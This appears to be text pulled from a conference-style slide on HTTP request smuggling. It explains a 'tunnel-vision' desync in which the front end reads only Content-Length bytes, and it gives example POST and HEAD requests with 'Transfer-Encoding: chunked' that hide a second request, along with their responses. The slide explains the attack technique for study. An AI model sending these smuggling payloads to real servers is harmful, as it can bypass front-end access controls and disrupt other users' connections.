 Tunnel-vision
Problem: Front-end reads $content-length bytes from back-end
POST /images/tiny.png HTTP/1.1
Transfer-Encoding: chunked
0
POST / HTTP/1.1
…
HTTP/1.1 200 OK
Content-Length: 7
content
HTTP/1.1 403
…
Never read
by front-end
A server MAY send a Content-Length header field in a response to a HEAD request - RFC 7230
HEAD /images/tiny.png HTTP/1.1
Transfer-Encoding: chunked
0
POST / HTTP/1.1
HTTP/1.1 200 OK
Content-Length: 7
HTTP/1.1 403
Content-Length: 3973
…